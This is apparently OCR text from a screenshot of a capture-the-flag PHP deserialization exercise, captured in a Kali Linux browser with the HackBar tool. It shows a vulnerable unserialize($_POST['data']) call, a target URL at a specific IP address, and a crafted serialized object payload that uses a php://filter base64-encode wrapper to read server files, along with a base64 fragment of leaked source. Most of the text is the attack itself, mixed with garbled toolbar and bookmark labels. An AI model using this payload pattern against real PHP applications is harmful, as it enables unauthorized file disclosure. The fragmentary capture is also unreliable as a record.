 59.110.159.206:8030/unser.php 90% 2
Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums 其他书签
}
$data = $_POST['data'];
unserialize($data);
PD9waHANCiRhID0gJ2ZsYWflnKjlvZPliY3nm67lvZXkuIvku6XlrZfmr41m5byA5aS055qEdHh05LitLOaXoOa
Max HacKBar HackBar HackBar 查看器 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:1:"a":5:{s:3:"un0";N;s:3:"un1";N;s:3:"un2";s:49:"php://filter/read=convert.base64-encode/resource=";s:3:"un3";
N;s:3:"un4";N;}